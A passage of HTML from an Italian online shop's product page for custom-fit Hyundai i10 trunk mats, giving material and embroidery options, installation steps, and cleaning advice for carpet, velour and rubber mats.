                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Fabbricazione sotto  10 giorni lavorativi
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Consegna gratuita stimata su 11/02/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pagamento in 3x gratuito, a partire da 60 euro di acquisto.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Caratteristiche
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4"><strong>1- LA NOSTRA PRIORITÀ </strong>: OFFRIRVI LA MIGLIORE PROTEZIONE. Per una perfetta aderenza, il tappeto del bagagliaio <strong>HYUNDAI i10</strong>ha un supporto granulare. Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo così puliti i tessuti originali.</p>
    <p class="mt-4">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un Tappeto di Protezione per il Paraurti. Questo tappeto universale in cordura sarà molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata. Il tuo tappeto bagagliaio è garantito per 1 anno.</p>
    <p class="mt-4"><strong>Vi preghiamo di verificare che i vostri prodotti siano adatti a voi. Essendo personalizzati su misura per voi, non possono essere ritirati. In caso di dubbio, non esitate a contattarci.</strong></p>
    <p class="mt-4"><strong>2- PERSONALIZZAZIONE </strong>: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA : Il nostro punto di forza: la qualità premium delle nostre personalizzazioni. Oggi siamo l’unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il tappeto per il bagagliaio <strong>HYUNDAI i10</strong> dei tuoi sogni.</p>
    <ol class="mr-4">
    <li><strong>3 composizioni</strong> : Moquette Best Agugliata 650g, Moquette Premium Velluto 850g, Gomma</li>
    <li><strong>3 colori per il rivestimento</strong> : Colore Nero, Grigio, Beige (solo per le gamme Premium e Gomma)</li>
    <li><strong>Più di 30 bordi possibili
</strong> : Cordoncino Ecopelle, Nubuck, Tessile.</li>
    </ol>
    <p class="mt-4"><strong>3- Ricamo esclusivo </strong>: Rendi il tuo tappeto per il bagagliaio  <strong>HYUNDAI i10</strong> unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale. Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non è possibile esercitare il diritto di recesso su di esso. Perciò ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.</p>

  </div>
</article>




 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/eoNguBmCadc" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installazione</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installate il vostro Tappetini per baule per HYUNDAI i10 in pochi secondi.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installazione baule Tappetini per baule per HYUNDAI i10">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Se necessario, rimuovere il rivestimento originale.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Se necessario, rimuovere il rivestimento originale.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Pulire la superficie con un aspirapolvere.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Pulire la superficie con un aspirapolvere.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Posizionare il tappeto nel bagagliaio, adattandolo ai contorni del bagagliaio.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Posizionare il tappeto nel bagagliaio, adattandolo ai contorni del bagagliaio.</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Posto il tappeto sul pavimento in modo che sia piatto e stabile.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Posto il tappeto sul pavimento in modo che sia piatto e stabile.</p>
		</article>
	</div>
	<div class="flex flex-cols text-sm gap-2 items-center p-2 mt-6 max-w-full bg-alertinfo-200 border border-alertinfo-800 border-solid w-[658px]">
		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg> 
		i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta 
		<button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentPositionCoffre'" class=" text-underline">Per saperne di più</button>
	</div>

 								  
						
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/1D6iNrT0SbE" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Manutenzione  Tappetini per baule per<br>HYUNDAI i10</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                 <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Moquette Agugliata                                                                                </button>
                                                 <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">

                            Velluto                                                     </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            
                            Gomma                                                    </button>
                                                                                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
        <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come prendersi cura del tappeto agugliato o del tappetini per baule in Agugliata dell'auto Tappetini per baule per HYUNDAI i10</strong></p>
                <p class="mt-4">I tappetini per baule in moquette sono apprezzati per la loro durata ed estetica. Tuttavia, non sono lavabili in lavatrice e affinché mantengano il loro aspetto e la loro funzionalità nel tempo, è essenziale una manutenzione regolare. </p>
                <p class="mt-4">Ecco una guida completa alla cura dei tappeti agugliati o in velluto.</p>
                <br class="mt-4">
                <p class="mt-4"><strong>Passaggi chiave per una manutenzione ottimale</strong></p>
                <p class="mt-4"><strong>1- Passa l'aspirapolvere regolarmente sul tappetini per baule</strong></p>
                <p class="mt-4">Utilizzare un aspirapolvere potente per rimuovere la polvere e i detriti incastrati nelle fibre. Per ottenere risultati ottimali, scegliere una bocchetta adatta alle superfici tessili.</p>
                <p class="mt-4"><strong>2- Affronta rapidamente le macchie</strong></p>
                <p class="mt-4">Se si verifica una macchia, agire immediatamente: :</p>
                <ol class="mx-4">
                <li>- Tamponare l'area con un panno pulito e umido.</li>
                <li>- Usa uno speciale detergente per tessuti o una soluzione fatta in casa a base di aceto bianco e acqua.</li>
                <li>- Risciacquare delicatamente e lasciare asciugare all'aria.</li>
                </ol>

                <p class="mt-4"><strong>3- Lava accuratamente il tappeto</strong></p>
                <p class="mt-4">Una volta al mese, eseguire una pulizia accurata :</p>
                <ol class="mx-4">
                <li>- Rimuovi il tappeto dalla tua baule.</li>
                <li>- Utilizzare un pulitore a vapore o uno shampoo per tappeti per rimuovere lo sporco incorporato. Meglio di un aspirapolvere convenzionale, l'aspirapolvere rimuove lo sporco ma anche i batteri. Disinfetta a fondo e rimuove i cattivi odori. Lasciare asciugare completamente prima di sostituire il tappetino.</li>
                <li>- Per un effetto simile, puoi anche cospargere i tappeti della tua auto con bicarbonato di sodio, che rimuoverà anche cattivi odori e batteri. Lascialo riposare per una notte e poi passa l'aspirapolvere un'ultima volta</li>
                </ol>

                <p class="mt-4"><strong>4-  Proteggi il tuo tappetini per baule</strong></p>
                <ol class="mx-4">
                <li>- Applicare un trattamento antimacchia per creare una barriera protettiva contro liquidi e sporco.</li>
                <li>- Alternare con tappetini protettivi in gomma durante le stagioni umide o nevose.</li>
                </ol>
            </div>
        </article>

        <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come prendersi cura del tappetino per bagagliaio in velluto per  Tappetini per baule per HYUNDAI i10 ? </strong></p>
                <p class="mt-4">I tappetini per baule in velluto su misura sono apprezzati per la loro estetica e resistenza. Tuttavia, non possono essere lavati in lavatrice, il che rende essenziale una manutenzione regolare per preservarne l'aspetto e la durata.</p>
                <p class="mt-4">Scopri i nostri consigli pratici per pulire efficacemente i tuoi tappetini in velluto.</p>
                <br class="mt-4">
                <p class="mt-4">I passaggi essenziali per una manutenzione ottimale</p>
                <p class="mt-4"><strong>1- Aspira frequentemente i tappetini del bagagliaio</strong></p>
                <p class="mt-4">L'aspirazione regolare rimuove la polvere e i detriti incorporati nelle fibre. Per una pulizia efficace, utilizzare un ugello adatto alle superfici tessili.</p>
                <p class="mt-4"><strong>2- Trattare immediatamente le macchie</strong></p>
                <p class="mt-4">In caso di macchia intervenire rapidamente:</p>
                <ol class="mx-4">
                <li>- Tamponare l'area con un panno pulito e umido.</li>
                <li>- Applicare un detergente per tessuti o una soluzione fatta in casa a base di aceto bianco e acqua.</li>
                <li>- Risciacquare delicatamente e lasciare asciugare all'aria.</li>
                </ol>
                <p class="mt-4"><strong>3- Eseguire una pulizia profonda</strong></p>
                <p class="mt-4">Una volta al mese, effettua un'intervista più approfondita:</p>
                <ol class="mx-4">
                <li>- Rimuovi il tappeto dalla tua baule.</li>
                <li>- Puliscilo con un dispositivo a vapore o uno speciale shampoo per tappeti per rimuovere le impurità e disinfettare accuratamente. Questo aiuta anche ad eliminare i cattivi odori.</li>
                <li>- Un'alternativa è cospargere di bicarbonato di sodio sul tappeto, lasciarlo in posa per una notte e poi passare l'aspirapolvere per un effetto deodorante e antibatterico</li>
                <li>- Lasciare asciugare completamente prima di rimettere il tappetino.</li>
                </ol>
                <p class="mt-4"><strong>4- Proteggi i tuoi tappeti per prolungarne la vita</strong></p>
                <ol class="mx-4">
                <li>- Applicare un trattamento antimacchia per limitare l'assorbimento di liquidi e sporco.</li>
                <li>- Nei periodi piovosi o nevosi, alterna con tappetini in gomma per preservare i tuoi tappetini in velluto.</li>
                </ol>
                <p class="mt-4">Con questi semplici gesti, i tuoi tappeti rimarranno puliti e in buone condizioni più a lungo, garantendo un interno dell'auto bello e ordinato.</p>
            </div>
        </article>

        <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
            <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <p class="mt-4"><strong>Come mantenere il tappetino in gomma per stivali Tappetini per baule per HYUNDAI i10 ? </strong></p>
                <p class="mt-4">Pulire i tappetini in gomma non potrebbe essere più facile. Preferisci la manutenzione con acqua saponata, seguita dal risciacquo con acqua pulita per ripristinare l'aspetto originale dei tuoi tappeti. 
                <p class="mt-4">Come per i tappeti in moquette, puoi anche usare il bicarbonato di sodio o l'aceto domestico per sopprimere i cattivi odori ed eliminare i batteri.
                <p class="mt-4">Per una pulizia ottimale :
                <p class="mt-4"><strong>1- Rimuovere i tappetini </strong>: Estrarli dal veicolo per evitare di sporcare l'interno.
                <p class="mt-4"><strong>2- Spazzolarli </strong>: utilizzare una spazzola a setole rigide per sciogliere lo sporco ostinato prima del lavaggio.
                <p class="mt-4"><strong>3- Utilizzare un detergente delicato </strong>: mescolare un po' di sapone liquido con acqua tiepida e strofinare con una spugna o una spazzola.
                <p class="mt-4"><strong>4- Risciacquare abbondantemente </strong>: assicurarsi che non rimangano residui di sapone.
                <p class="mt-4"><strong>5- Asciugare correttamente </strong>: lasciare asciugare i tappeti all'aria all'ombra per evitare che si deformino.
                <p class="mt-4">Per preservarne l'adesione, evitare l'uso di prodotti a base di olio o cere che possono rendere scivolosa la superficie.
            </div>
        </article>





            </div>
                                             </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto dei nostri clienti</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Non ci sono ancora foto di clienti per questo prodotto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
